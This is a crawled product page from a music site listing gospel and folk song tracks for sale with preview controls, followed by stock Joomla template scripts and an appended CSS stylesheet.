        			        			<!--  FILE SIZE COLUMN -->
        				
        				<td class="myfilesize">
        				(3.21 MB)        				</td>
        								<!--  COST COLUMN -->
        				
        				<td class="myprice">
        				$0.75        				</td>
        				
        			
        			<!--  PREVIEW COLUMN -->
        				
        				<td class="mypreviews tracks jp-gui ui-widget"><!-- Begin Play --><ul>
			<li id="track_play_li_451" class="jp-play ui-state-default ui-corner-all"><a id="track_play_451" href="javascript:;" class="jp-play ui-icon ui-icon-play" tabindex="1" title="play">play</a></li>
			<li id="track_pause_li_451" class="jp-pause ui-state-default ui-corner-all"><a id="track_pause_451" href="javascript:;" class="jp-pause ui-icon ui-icon-pause" tabindex="1" title="pause">pause</a></li>
			</ul><!-- End Play --></td>
        			        			
      				</tr>
      					  		<tr>
			  		<!--  SELECT COLUMN -->
			  		        				<td class="myselect">
        				        				<span class="mycheckbox"><input type="checkbox" name="productid[]" 
        				value="452" id="box7" />
      						</span>
      					      					</td>
      					
      					
      				<!--  TITLE COLUMN -->	
						<td class="mytitle">Wayfaring Stranger 
      											 		      					</td>
      				<!--  TIME COLUMN -->
        			        			<!--  FILE SIZE COLUMN -->
        				
        				<td class="myfilesize">
        				(4.52 MB)        				</td>
        								<!--  COST COLUMN -->
        				
        				<td class="myprice">
        				$0.75        				</td>
        				
        			
        			<!--  PREVIEW COLUMN -->
        				
        				<td class="mypreviews tracks jp-gui ui-widget"><!-- Begin Play --><ul>
			<li id="track_play_li_452" class="jp-play ui-state-default ui-corner-all"><a id="track_play_452" href="javascript:;" class="jp-play ui-icon ui-icon-play" tabindex="1" title="play">play</a></li>
			<li id="track_pause_li_452" class="jp-pause ui-state-default ui-corner-all"><a id="track_pause_452" href="javascript:;" class="jp-pause ui-icon ui-icon-pause" tabindex="1" title="pause">pause</a></li>
			</ul><!-- End Play --></td>
        			        			
      				</tr>
      					  		<tr>
			  		<!--  SELECT COLUMN -->
			  		        				<td class="myselect">
        				        				<span class="mycheckbox"><input type="checkbox" name="productid[]" 
        				value="453" id="box8" />
      						</span>
      					      					</td>
      					
      					
      				<!--  TITLE COLUMN -->	
						<td class="mytitle">House Of Amazing Grace 
      											 		      					</td>
      				<!--  TIME COLUMN -->
        			        			<!--  FILE SIZE COLUMN -->
        				
        				<td class="myfilesize">
        				(3.00 MB)        				</td>
        								<!--  COST COLUMN -->
        				
        				<td class="myprice">
        				$0.75        				</td>
        				
        			
        			<!--  PREVIEW COLUMN -->
        				
        				<td class="mypreviews tracks jp-gui ui-widget"><!-- Begin Play --><ul>
			<li id="track_play_li_453" class="jp-play ui-state-default ui-corner-all"><a id="track_play_453" href="javascript:;" class="jp-play ui-icon ui-icon-play" tabindex="1" title="play">play</a></li>
			<li id="track_pause_li_453" class="jp-pause ui-state-default ui-corner-all"><a id="track_pause_453" href="javascript:;" class="jp-pause ui-icon ui-icon-pause" tabindex="1" title="pause">pause</a></li>
			</ul><!-- End Play --></td>
        			        			
      				</tr>
      					  		<tr>
			  		<!--  SELECT COLUMN -->
			  		        				<td class="myselect">
        				        				<span class="mycheckbox"><input type="checkbox" name="productid[]" 
        				value="454" id="box9" />
      						</span>
      					      					</td>
      					
      					
      				<!--  TITLE COLUMN -->	
						<td class="mytitle">Go Tell It On The Mountain 
      											 		      					</td>
      				<!--  TIME COLUMN -->
        			        			<!--  FILE SIZE COLUMN -->
        				
        				<td class="myfilesize">
        				(2.55 MB)        				</td>
        								<!--  COST COLUMN -->
        				
        				<td class="myprice">
        				$0.75        				</td>
        				
        			
        			<!--  PREVIEW COLUMN -->
        				
        				<td class="mypreviews tracks jp-gui ui-widget"><!-- Begin Play --><ul>
			<li id="track_play_li_454" class="jp-play ui-state-default ui-corner-all"><a id="track_play_454" href="javascript:;" class="jp-play ui-icon ui-icon-play" tabindex="1" title="play">play</a></li>
			<li id="track_pause_li_454" class="jp-pause ui-state-default ui-corner-all"><a id="track_pause_454" href="javascript:;" class="jp-pause ui-icon ui-icon-pause" tabindex="1" title="pause">pause</a></li>
			</ul><!-- End Play --></td>
        			        			
      				</tr>
      					  		<tr>
			  		<!--  SELECT COLUMN -->
			  		        				<td class="myselect">
        				        				<span class="mycheckbox"><input type="checkbox" name="productid[]" 
        				value="455" id="box10" />
      						</span>
      					      					</td>
      					
      					
      				<!--  TITLE COLUMN -->	
						<td class="mytitle">Hes Got The Whole World In His Hands 
      											 		      					</td>
      				<!--  TIME COLUMN -->
        			        			<!--  FILE SIZE COLUMN -->
        				
        				<td class="myfilesize">
        				(2.95 MB)        				</td>
        								<!--  COST COLUMN -->
        				
        				<td class="myprice">
        				$0.75        				</td>
        				
        			
        			<!--  PREVIEW COLUMN -->
        				
        				<td class="mypreviews tracks jp-gui ui-widget"><!-- Begin Play --><ul>
			<li id="track_play_li_455" class="jp-play ui-state-default ui-corner-all"><a id="track_play_455" href="javascript:;" class="jp-play ui-icon ui-icon-play" tabindex="1" title="play">play</a></li>
			<li id="track_pause_li_455" class="jp-pause ui-state-default ui-corner-all"><a id="track_pause_455" href="javascript:;" class="jp-pause ui-icon ui-icon-pause" tabindex="1" title="pause">pause</a></li>
			</ul><!-- End Play --></td>
        			        			
      				</tr>
      					  		<tr>
			  		<!--  SELECT COLUMN -->
			  		        				<td class="myselect">
        				        				<span class="mycheckbox"><input type="checkbox" name="productid[]" 
        				value="456" id="box11" />
      						</span>
      					      					</td>
      					
      					
      				<!--  TITLE COLUMN -->	
						<td class="mytitle">People Get Ready 
      											 		      					</td>
      				<!--  TIME COLUMN -->
        			        			<!--  FILE SIZE COLUMN -->
        				
        				<td class="myfilesize">
        				(2.95 MB)        				</td>
        								<!--  COST COLUMN -->
        				
        				<td class="myprice">
        				$0.75        				</td>
        				
        			
        			<!--  PREVIEW COLUMN -->
        				
        				<td class="mypreviews tracks jp-gui ui-widget"><!-- Begin Play --><ul>
			<li id="track_play_li_456" class="jp-play ui-state-default ui-corner-all"><a id="track_play_456" href="javascript:;" class="jp-play ui-icon ui-icon-play" tabindex="1" title="play">play</a></li>
			<li id="track_pause_li_456" class="jp-pause ui-state-default ui-corner-all"><a id="track_pause_456" href="javascript:;" class="jp-pause ui-icon ui-icon-pause" tabindex="1" title="pause">pause</a></li>
			</ul><!-- End Play --></td>
        			        			
      				</tr>
      					  		<tr>
			  		<!--  SELECT COLUMN -->
			  		        				<td class="myselect">
        				        				<span class="mycheckbox"><input type="checkbox" name="productid[]" 
        				value="457" id="box12" />
      						</span>
      					      					</td>
      					
      					
      				<!--  TITLE COLUMN -->	
						<td class="mytitle">I'll Fly Away 
      											 		      					</td>
      				<!--  TIME COLUMN -->
        			        			<!--  FILE SIZE COLUMN -->
        				
        				<td class="myfilesize">
        				(2.63 MB)        				</td>
        								<!--  COST COLUMN -->
        				
        				<td class="myprice">
        				$0.75        				</td>
        				
        			
        			<!--  PREVIEW COLUMN -->
        				
        				<td class="mypreviews tracks jp-gui ui-widget"><!-- Begin Play --><ul>
			<li id="track_play_li_457" class="jp-play ui-state-default ui-corner-all"><a id="track_play_457" href="javascript:;" class="jp-play ui-icon ui-icon-play" tabindex="1" title="play">play</a></li>
			<li id="track_pause_li_457" class="jp-pause ui-state-default ui-corner-all"><a id="track_pause_457" href="javascript:;" class="jp-pause ui-icon ui-icon-pause" tabindex="1" title="pause">pause</a></li>
			</ul><!-- End Play --></td>
        			        			
      				</tr>
      					  		<tr>
			  		<!--  SELECT COLUMN -->
			  		        				<td class="myselect">
        				        				<span class="mycheckbox"><input type="checkbox" name="productid[]" 
        				value="458" id="box13" />
      						</span>
      					      					</td>
      					
      					
      				<!--  TITLE COLUMN -->	
						<td class="mytitle">Precious Memories 
      											 		      					</td>
      				<!--  TIME COLUMN -->
        			        			<!--  FILE SIZE COLUMN -->
        				
        				<td class="myfilesize">
        				(3.07 MB)        				</td>
        								<!--  COST COLUMN -->
        				
        				<td class="myprice">
        				$0.75        				</td>
        				
        			
        			<!--  PREVIEW COLUMN -->
        				
        				<td class="mypreviews tracks jp-gui ui-widget"><!-- Begin Play --><ul>
			<li id="track_play_li_458" class="jp-play ui-state-default ui-corner-all"><a id="track_play_458" href="javascript:;" class="jp-play ui-icon ui-icon-play" tabindex="1" title="play">play</a></li>
			<li id="track_pause_li_458" class="jp-pause ui-state-default ui-corner-all"><a id="track_pause_458" href="javascript:;" class="jp-pause ui-icon ui-icon-pause" tabindex="1" title="pause">pause</a></li>
			</ul><!-- End Play --></td>
        			        			
      				</tr>
      					  		<tr>
			  		<!--  SELECT COLUMN -->
			  		        				<td class="myselect">
        				        				<span class="mycheckbox"><input type="checkbox" name="productid[]" 
        				value="459" id="box14" />
      						</span>
      					      					</td>
      					
      					
      				<!--  TITLE COLUMN -->	
						<td class="mytitle">Turn! Turn! Turn! 
      											 		      					</td>
      				<!--  TIME COLUMN -->
        			        			<!--  FILE SIZE COLUMN -->
        				
        				<td class="myfilesize">
        				(3.42 MB)        				</td>
        								<!--  COST COLUMN -->
        				
        				<td class="myprice">
        				$0.75        				</td>
        				
        			
        			<!--  PREVIEW COLUMN -->
        				
        				<td class="mypreviews tracks jp-gui ui-widget"><!-- Begin Play --><ul>
			<li id="track_play_li_459" class="jp-play ui-state-default ui-corner-all"><a id="track_play_459" href="javascript:;" class="jp-play ui-icon ui-icon-play" tabindex="1" title="play">play</a></li>
			<li id="track_pause_li_459" class="jp-pause ui-state-default ui-corner-all"><a id="track_pause_459" href="javascript:;" class="jp-pause ui-icon ui-icon-pause" tabindex="1" title="pause">pause</a></li>
			</ul><!-- End Play --></td>
        			        			
      				</tr>
      					  		<tr>
			  		<!--  SELECT COLUMN -->
			  		        				<td class="myselect">
        				        				<span class="mycheckbox"><input type="checkbox" name="productid[]" 
        				value="460" id="box15" />
      						</span>
      					      					</td>
      					
      					
      				<!--  TITLE COLUMN -->	
						<td class="mytitle">Nothing But A Child 
      											 		      					</td>
      				<!--  TIME COLUMN -->
        			        			<!--  FILE SIZE COLUMN -->
        				
        				<td class="myfilesize">
        				(3.67 MB)        				</td>
        								<!--  COST COLUMN -->
        				
        				<td class="myprice">
        				$0.75        				</td>
        				
        			
        			<!--  PREVIEW COLUMN -->
        				
        				<td class="mypreviews tracks jp-gui ui-widget"><!-- Begin Play --><ul>
			<li id="track_play_li_460" class="jp-play ui-state-default ui-corner-all"><a id="track_play_460" href="javascript:;" class="jp-play ui-icon ui-icon-play" tabindex="1" title="play">play</a></li>
			<li id="track_pause_li_460" class="jp-pause ui-state-default ui-corner-all"><a id="track_pause_460" href="javascript:;" class="jp-pause ui-icon ui-icon-pause" tabindex="1" title="pause">pause</a></li>
			</ul><!-- End Play --></td>
        			        			
      				</tr>
      					  		<tr>
			  		<!--  SELECT COLUMN -->
			  		        				<td class="myselect">
        				        				<span class="mycheckbox"><input type="checkbox" name="productid[]" 
        				value="461" id="box16" />
      						</span>
      					      					</td>
      					
      					
      				<!--  TITLE COLUMN -->	
						<td class="mytitle">Here I Am Lord 
      											 		      					</td>
      				<!--  TIME COLUMN -->
        			        			<!--  FILE SIZE COLUMN -->
        				
        				<td class="myfilesize">
        				(3.83 MB)        				</td>
        								<!--  COST COLUMN -->
        				
        				<td class="myprice">
        				$0.75        				</td>
        				
        			
        			<!--  PREVIEW COLUMN -->
        				
        				<td class="mypreviews tracks jp-gui ui-widget"><!-- Begin Play --><ul>
			<li id="track_play_li_461" class="jp-play ui-state-default ui-corner-all"><a id="track_play_461" href="javascript:;" class="jp-play ui-icon ui-icon-play" tabindex="1" title="play">play</a></li>
			<li id="track_pause_li_461" class="jp-pause ui-state-default ui-corner-all"><a id="track_pause_461" href="javascript:;" class="jp-pause ui-icon ui-icon-pause" tabindex="1" title="pause">pause</a></li>
			</ul><!-- End Play --></td>
        			        			
      				</tr>
      				</table>
	</div>
<!--  END TRACKS -->

<div style="clear: both"></div>
					<table class="mymuse_cart">
	  		<tr>	
				<td width="30%"><input class="button" type="submit" value="Add Selections to Cart"
				title="Add Selections to Cart" />&nbsp;&nbsp;&nbsp;&nbsp;</td>
				<td width="30%"><input class="button" type="button" value="Cancel" 
				title="Cancel" onclick="window.location='index.php?option=com_mymuse&amp;view=product&amp;task=product&amp;id=76&amp;catid=52&amp;Itemid=404'" /></td>
	  		</tr>
		</table>
		
<!-- END TRACKS -->
</form>
<div style="clear: both"></div>
<!--  FULLTEXT -->

<div style="clear: both"></div>
<!--END FULL TEXT -->

<!-- COMMENTS -->
<!-- ENDCOMMENTS -->


</div>
<!--  end PRODUCT VIEW -->	
								<div style="clear:both;height:0px"></div>
							</main>
														
														
						</div>
						</div>
						
										
										
				</div>
				</div>
				<!-- Left column -->	
								<!-- End Left column -->	
				<!-- Right column -->	
								<!-- End Right column -->	
			</div>
			</div>
			<!-- End columns wrap -->	
			
		<!-- Below Columns Wrap -->	
					<!-- End Below Columns Wrap -->				
			
			
		</div>
		</div>
		</section>
			<!-- End Center area -->	
	
	
	<!-- Bottom Row1 -->	
			<!-- End Bottom Row1 -->	
		
		
	<!-- Bottom Row2 -->	
			<!-- End Bottom Row2 -->

	
	<!-- Bottom Row3 -->	
			<!-- End Bottom Row3 -->
	
	
	<!-- Footer Area -->
		<footer id="s5_footer_area1">
		<div id="s5_footer_area2">
		<div id="s5_footer_area_inner" class="s5_wrap">
		<div id="s5_footer_area_inner2">
				
			<div id="s5_footer_menu_wrap">
									<div id="s5_footer">
						<span class="footerc">
Copyright &copy; 2026.  Spiritwood Music.
All Rights Reserved
</span>
					</div>
								
									<div id="s5_bottom_menu_wrap">
								<div class="moduletable">
			<ul class="nav menu mod-list">
<li class="item-79 default"><a href="/" >Home</a></li><li class="item-289 parent"><a href="/about-spiritwood-music-inc.html" >About Us</a></li><li class="item-287 active parent"><a href="/spiritwood-music-discography.html" >Music &amp; DVD's</a></li><li class="item-288 parent"><a href="/booking-information.html" >Booking &amp; Performances</a></li><li class="item-642"><a href="/SPIRITWOOD-VIDEO-SERVICES.html" >SPIRITWOOD VIDEO SERVICES</a></li><li class="item-293"><a href="/tour-schedule.html" >Calendar</a></li><li class="item-86"><a href="/contact-us.html" >Contact</a></li><li class="item-716"><a href="https://vimeo.com/841076646" >PAT SURFACE PROMO VIDEO</a></li></ul>
		</div>
	
					</div>	
								<div style="clear:both; height:0px"></div>
			</div>                                                                          
			
			<a title="Shape5.com Professional Joomla Templates and Wordpress Themes" href="http://www.shape5.com" target="blank" id="s5_shape5_logo"></a>
			
			<div style="clear:both; height:0px"></div>
			
		</div>
		</div>
		</div>
		</footer>
	<!-- End Footer Area -->                     
	
	
	
	<!-- Bottom Vertex Calls -->
	<!-- Page scroll, tooltips, multibox -->	
			<div id="s5_scroll_wrap" class="s5_wrap">
			<script type="text/javascript">
/*! Jquery scrollto function */
!function(o,n){var l=function(){var l,t=n(o.documentElement),e=n(o.body);return t.scrollTop()?t:(l=e.scrollTop(),e.scrollTop(l+1).scrollTop()==l?t:e.scrollTop(l))}();n.fn.smoothScroll=function(o){return o=~~o||400,this.find('a[href*="#s5"]').click(function(t){var e=this.hash,a=n(e);location.pathname.replace(/^\//,"")===this.pathname.replace(/^\//,"")&&location.hostname===this.hostname&&a.length&&(t.preventDefault(),jQuery.fn.fullpage?jQuery.fn.fullpage.scrollPage2(a):l.stop().animate({scrollTop:a.offset().top},o,function(){location.hash=e}))}).end()}}(document,jQuery);
function initSmoothscroll(){
	jQuery('html').smoothScroll(700);
}
jQuery(document).ready(function(){
	initSmoothscroll();
});
var s5_page_scroll_enabled = 1;
function s5_page_scroll(obj){ if(jQuery.browser.mozilla) var target = 'html'; else var target='html body'; jQuery(target).stop().animate({scrollTop:jQuery(obj).offset().top},700,function(){location.hash=obj}); } 
function s5_hide_scroll_to_top_display_none() { if (window.pageYOffset < 300) { document.getElementById("s5_scrolltopvar").style.display = "none"; } }
function s5_hide_scroll_to_top_fadein_class() { document.getElementById("s5_scrolltopvar").className = "s5_scrolltop_fadein"; }
function s5_hide_scroll_to_top() {
	if (window.pageYOffset >= 300) {document.getElementById("s5_scrolltopvar").style.display = "block";
		document.getElementById("s5_scrolltopvar").style.visibility = "visible";
		window.setTimeout(s5_hide_scroll_to_top_fadein_class,300);}
	else {document.getElementById("s5_scrolltopvar").className = "s5_scrolltop_fadeout";window.setTimeout(s5_hide_scroll_to_top_display_none,300);}}
jQuery(document).ready( function() {s5_hide_scroll_to_top();});
jQuery(window).resize(s5_hide_scroll_to_top);
if(window.addEventListener) {
	window.addEventListener('scroll', s5_hide_scroll_to_top, false);   
}
else if (window.attachEvent) {
	window.attachEvent('onscroll', s5_hide_scroll_to_top); 
}
</script>
<div id="s5_scrolltopvar" class="s5_scrolltop_fadeout" style="visibility:hidden">
<a href="#s5_scrolltotop" id="s5_scrolltop_a" class="s5_scrolltotop"></a>
</div>


	
		</div>
		<!-- Start compression if enabled -->	
			<script type="text/javascript" src="https://www.spiritwoodmusic.com/templates/design_control/js/core/tooltips-min.js"></script>


		
	
	<script type="text/javascript">
		var s5_multibox_enabled = 1;
		jQuery(document).ready(function(){
			jQuery('.s5mb').each(function(i,z){if(!z.getAttribute('rel'))z.setAttribute('rel','[me]');});
		}(jQuery));
		var s5mbox = {};
				        jQuery(document).ready(function($){
            initMultibox('.s5mb');
        });
		
			function initMultibox(mbClass){
		window.s5mbox = new multiBox({
			mbClass: mbClass,/*class you need to add links that you want to trigger multiBox with (remember and update CSS files)*/
			container: jQuery(document.body),/*where to inject multiBox*/
			path: 'https://www.spiritwoodmusic.com/templates/design_control/js/multibox/',/*path to mp3player and flvplayer etc*/
			useOverlay: true,/*detect overlay setting*/
			maxSize: {w:600, h:400},/*max dimensions (width,height) - set to null to disable resizing*/
			movieSize: {w:400, h:300},
			addDownload: false,/*do you want the files to be downloadable?*/
			descClassName: 's5_multibox',/*the class name of the description divs*/
			pathToDownloadScript: 'https://www.spiritwoodmusic.com/templates/design_control/js/multibox/forceDownload.asp',/*if above is true, specify path to download script (classicASP and ASP.NET versions included)*/
			addRollover: true,/*add rollover fade to each multibox link*/
			addOverlayIcon: false,/*adds overlay icons to images within multibox links*/
			addChain: false,/*cycle through all images fading them out then in*/
			recalcTop: true,/*subtract the height of controls panel from top position*/
			addTips: true,/*adds MooTools built in 'Tips' class to each element (see: http://mootools.net/docs/Plugins/Tips)*/
			autoOpen: 0/*to auto open a multiBox element on page load change to (1, 2, or 3 etc)*/
		});	}
		<!--}(jQuery));-->
				Eventx.onResizend(function(){		
			s5mbox.resize(); 
		});
			</script>







	
<!-- Additional scripts to load just before closing body tag -->
	
<!-- Info Slide script - JS and CSS called in header -->
		<script type='text/javascript'>
	jQuery(document).ready(function(){
	    jQuery('.s5_is_slide').each(function (i, d) {
				jQuery(d).wrapInner(jQuery('<div class="s5_is_display"></div>'));
			});
			var options = {
				wrapperId: "s5_body"
			};
			var slide = new Slidex();
			slide.init(options);
		});
	</script>
		
<!-- Scroll Reavel script - JS called in header -->
		
	
<!-- File compression. Needs to be called last on this file -->	
		
<!-- Responsive Bottom Mobile Bar -->
	<!-- Call bottom bar for mobile devices if layout is responsive -->	


	<div id="s5_responsive_mobile_bottom_bar_outer" style="display:none">
	<div id="s5_responsive_mobile_bottom_bar" class="s5_responsive_mobile_bar_light">
		<!-- Call mobile links if links are enabled and cookie is currently set to mobile -->	
		
			<div id="s5_responsive_switch_mobile">
				<a id="s5_responsive_switch" href="/?s5_responsive_switch_swwwspiritwoodmusiccom=0">Desktop Version</a>
			</div>
		

		
			<div id="s5_responsive_mobile_scroll">
				<a href="#s5_scrolltotop" class="s5_scrolltotop"></a>
			</div>
		
		<div style="clear:both;height:0px"></div>
	</div>
	</div>


<!-- Call bottom bar for all devices if user has chosen to see desktop version -->	

	
	
<!-- Closing call for mobile sidebar body wrap defined in includes top file -->
	
</div>
<!-- End Body Padding -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.spiritwoodmusic.com/templates/design_control/css/template.css
body_size: 14492
content:
*  {	margin: 0;	padding: 0; }



body  {

	color:#5F5F5F;

	background:#f2efea;

	font-size:0.8em;

	line-height:184%;}



body.contentpane, body.mceContentBody {	background:#FFFFFF;}



a  {	text-decoration: none;}

a:hover  { text-decoration:underline; }

a:active { outline: none;}

a:focus {-moz-outline-style: none;}	



h1, h2, h3, h4, h5, h6 {

font-weight:normal;

}



fieldset a  {font-weight: bold; }



h1 {	font-size:1.9em;line-height:130%;color:#000000;}



h2 {	font-size:1.7em;line-height:130%;color:#000000;}



#s5_component_wrap h2 a {color:#000000 !important;}



#s5_component_wrap_inner h2, #s5_component_wrap_inner h1 {

font-size:1.7em;
text-transform:none !important;

}



#s5_component_wrap h2 {

margin-bottom:10px;

}



h3 {font-size:1.2em;line-height:130%;color:#000000;}



.s5_responsive_mobile_drop_down_inner .s5_mod_h3 {

font-size:13pt !important;

margin:0px !important;

padding:0px !important;

border:none !important;

background:none !important;

}



.s5_responsive_mobile_drop_down_inner .s5_mod_h3_outer {

background:none !important;

padding:0px !important;

}



#s5_component_wrap_inner h3 {

margin-bottom:18px;

font-size:1.4em;

}



#s5_component_wrap_inner .s5_is_display h3 {

font-size:1em;

}



#s5_component_wrap_inner .s5_is_display h3 {

margin-bottom:0px;

}



h4 {	font-size:1.1em;line-height:130%;}



h5 {	font-size:0.9em;line-height:130%;}





/* IMAGES

----------------------------------------------------------- */



a img, fieldset, img  {	border: none; }



.module_round_box_outer img {

line-height:100%;

display:inline-block;

}



.mosimage  {

	padding: 0;

	border:1px solid #333333;

	margin:6px;	}



.mosimage img  {

	padding: 0;

	margin: 0!important; }



.mosimage_caption {

	background:#333333;

	border-top:1px solid #333333;

	color:#FFFFFF;

	font-size:8pt;

	margin-top:2px;

	padding:1px 2px;}





/* FORM

----------------------------------------------------------- */

fieldset  {

	margin-bottom:14px;

}

	

.s5_responsive_mobile_drop_down_inner fieldset {

margin:0px;

border:none;

}



#form-login fieldset {

	border:none;

	padding-top:0px;}



#form-login p {

	padding-top:0px;}



#login br {

	display:none;}



#login .button {

	margin-top:8px;

	margin-bottom:8px;}



#login ul, #form-login ul {

	padding-top:8px;

	padding-bottom:8px;}



#modlgn-username, #modlgn-passwd, #username_vmlogin, #password_vmlogin {

    width:92%;}



.inputbox, .registration input, .login input, .contact-form input, #jform_contact_message, #mod-search-searchword, input, textarea, button, .btn {

	border:none;

	padding: 6px 10px 6px 10px;

	font-size: 1.0em;

	background:#F8F7F7;

	-webkit-transition: all 300ms ease-in;

	-moz-transition: all 300ms ease-in;

	-o-transition: all 300ms ease-in;

	transition: all 300ms ease-in;

	-webkit-border-radius:0px;

	-moz-border-radius:0px;

	border-radius:0px;

	}

	

textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {

	-webkit-transition: all 300ms ease-in;

	-moz-transition: all 300ms ease-in;

	-o-transition: all 300ms ease-in;

	transition: all 300ms ease-in;

}

	





.inputbox:hover, .registration input:hover, .login input:hover, .contact-form input:hover, #jform_contact_message:hover, #mod-search-searchword:hover, input:hover, textarea:hover, button:hover, .btn:hover {

	background:#F0EFEF;

	-webkit-transition: all 300ms ease-out;

	-moz-transition: all 300ms ease-out;

	-o-transition: all 300ms ease-out;

	transition: all 300ms ease-out;

}	

	

.btn, .dropdown-toggle, .btn:hover, .dropdown-toggle:hover {

-moz-box-shadow:none;

-webkit-box-shadow:none;

box-shadow:none;

}



.dropdown-toggle:hover {

background:#E6E6E6;

}



	

select.inputbox {

behavior:none;}



label.invalid {

	color:#FF0000;}



label.invalid {

	color:red;}



.invalid {

	border-color:#FF0000;}



.invalid {

	border-color:red !important;}



.tool-tip {

	float: left;

	background: #CCCCCC;

	border: 1px solid #333333;

	padding: 5px;

	color:#000000;

	max-width: 200px;}



.tool-title {

	padding: 0;

	margin: 0;

	font-weight: bold;

	margin-top: -15px;

	padding-top: 15px;

	padding-bottom: 5px;

	color:#000000;}



.tool-text {

	color:#000000;

	margin: 0;}



/* BUTTONS

----------------------------------------------------------- */



.button, div.catItemReadMore, .userItemReadMore, div.catItemCommentsLink, .userItemCommentsLink, a.readmore-link, a.comments-link, div.itemCommentsForm form input#submitCommentButton, .btn, buton {

	padding:8px;

	margin-top:14px;

	margin-bottom:0px;

	border:none;

	color:#FFFFFF;

	text-decoration: none; 

	font-size:1.1em;}



.button, .btn, buton {

	margin:0px;

	margin-top:0px;

	margin-right:8px;

	color:#ffffff;}

	

.btn {

	padding-left:12px;

	padding-right:12px;

}

	

.btn-primary, .pager a {

color:#FFFFFF !important;

}



.btn-primary:hover, .pager a:hover {

color:#FFFFFF !important;

}



#submitCommentButton {

	margin-top:14px;}



div.catItemReadMore, .userItemReadMore, div.catItemCommentsLink, .userItemCommentsLink, a.readmore-link, a.comments-link {

	padding-left:10px;

	padding-right:10px;}

	

p.readmore {

padding:0px;

}



p.readmore a, .readon_highlight1, .readon_highlight2 {

color:#FFFFFF !important;

padding:6px;

padding-bottom:3px;

padding-left:14px;

padding-right:14px;

font-size:0.9em;

-webkit-transition: all 300ms ease-out;

-moz-transition: all 300ms ease-out;

-o-transition: all 300ms ease-out;

transition: all 300ms ease-out;

cursor:pointer;

text-decoration:none !important;

}



.module_round_box_outer .readon_highlight1, .module_round_box_outer .readon_highlight2 {

padding:7px;

padding-bottom:5px;

padding-left:14px;

padding-right:14px;

}



p.readmore a:hover, .readon_highlight1:hover, .readon_highlight2:hover {

color:#FFFFFF !important;

-webkit-transition: all 300ms ease-in;

-moz-transition: all 300ms ease-in;

-o-transition: all 300ms ease-in;

transition: all 300ms ease-in;

}



#s5_component_wrap p.readmore a {

margin-top:16px;

display:inline-block;

margin-bottom:26px;

}

	

#s5_loginreg ul {

list-style:none;

margin:0px;

}





/* FONT CONTROLS

----------------------------------------------------------- */

#fontControls {

	float:right;}



#fontControls a {

	color:#858484;}



.decreaseSize {

	font-size:10px;}



.increaseSize {

	font-size:17px;}



.resetSize {

	font-size:14px;

	margin-left:3px;

	margin-right:3px;}	

	

/* SCROLL TO TOP

----------------------------------------------------------- */



#s5_scrolltotop {

	height: 0;

	visibility:hidden;}





#s5_scrolltopvar .s5_scrolltotop  {	

	-webkit-transition: all 300ms ease-out;

	-moz-transition: all 300ms ease-out;

	-o-transition: all 300ms ease-out;

	transition: all 300ms ease-out;

	width:38px;

	height:30px;

	cursor:pointer;

	float: right;

	margin-right: 18px;

	margin-top:-95px;

	background:transparent url(../images/s5_scroll_arrow.png) no-repeat;}	

	



	

/* BODY ELEMENTS

----------------------------------------------------------- */



#s5_header_area1 {

/*background:#FFFFFF;*/

padding-top:14px;

padding-bottom:14px;

}



#s5_logo {

cursor: pointer;

float:left;

max-width:90% !important;

}



#s5_logo_module {

float: left;

max-width:90% !important;

}



#s5_loginreg, #s5_search_wrap, #s5_search_login_wrap {

float:right;

}



#s5_login, #s5_register {

margin-left:8px;

font-size:0.9em;

}



#s5_search_wrap label, #s5_search_wrap br, #s5_search_wrap button {

display:none !important;

}



#s5_search_wrap input {

height:auto;

width:214px;

margin-top:19px;

}



#s5_menu_wrap {

background:#F8F7F7;

border-top:solid 1px #EEEDED;

border-bottom:solid 1px #EEEDED;

}



#s5_menu_wrap.s5_wrap {

width:100% !important;

max-width:100% !important;

}



#s5_menu_wrap_inner2 {

border-left:solid 1px #FFFFFF;

margin-left:30px;

margin-right:30px;

}



#s5_social_bar {

float:right;

margin-top:16px;

}



.s5_facebook {

width:30px;

height:30px;

margin-left:5px;

background:url(../images/s5_facebook.png) no-repeat top right;

float:right;

cursor:pointer;

}



.s5_twitter {

width:22px;

height:23px;

margin-left:5px;

background:url(../images/s5_twitter.jpg) no-repeat top right;

float:right;

cursor:pointer;

}



.s5_rss {

width:30px;

height:30px;

margin-left:5px;

background:url(../images/s5_rss.png) no-repeat top right;

float:right;

cursor:pointer;

}



.s5_google {

width:30px;

height:30px;

margin-left:5px;

background:url(../images/s5_google.png) no-repeat top right;

float:right;

cursor:pointer;

}



#s5_social_bar_narrow_screen {

float:left;

}



#s5_social_clear, #s5_social_bar_narrow_screen {

display:none;

}



#s5_social_bar_narrow_screen {

margin-left:-8px;

margin-top:10px;

}



#s5_top_row1_area1, #s5_top_row2_area1, #s5_top_row3_area1, #s5_bottom_row1_area1, #s5_bottom_row2_area1, #s5_bottom_row3_area1, #s5_center_area1 {

padding-top:21px;

}





#s5_footer_area1 {

padding-top:11px;

}



#s5_footer_area1 {

padding-bottom:65px;

}



#s5_footer_menu_wrap, #s5_footer_menu_wrap a {

color:#5F5F5F !important;

}



#s5_bottom_menu_wrap li {

float:right;

margin-left:16px;

}



#s5_footer {

float:left;

}



#s5_bottom_menu_wrap {

float:right;

}



#s5_shape5_logo {

background:url(../images/s5_logo.png) no-repeat top left;

height:100px;

width:337px;

cursor:pointer;

display:block;

margin-top:30px;

float:left;

}



#s5_header_wrap, #s5_footer_area_inner2, #s5_breadcrumb_font_wrap, #s5_component_wrap_inner {

padding-left:30px;

padding-right:30px;

}



#s5_breadcrumb_wrap .breadcrumb {

background:none;

padding:0px;

-moz-box-shadow:none;

-webkit-box-shadow:none;

box-shadow:none;

}



#s5_breadcrumb_wrap {

float:left;

color:#858484;

}



#s5_breadcrumb_wrap .icon-location {

display:none;

}



#s5_breadcrumb_font_wrap {

padding-bottom:45px;

}



.well {

background:#FFFFFF;

-webkit-box-shadow:none;

-moz-box-shadow:none;

box-shadow:none;

}



#s5_drop_down_text_inner {

margin-top:-2px;

display:block;

}



/* COLUMN MENU

----------------------------------------------------------- */



.s5_module_box_1 ul.menu a {

display:block;

}



.s5_module_box_1 ul.menu ul li a:hover {

background:none;

}



.s5_module_box_1 ul.menu img {

display:none;

}



.s5_module_box_1 ul.menu a:hover {

text-decoration:underline;}



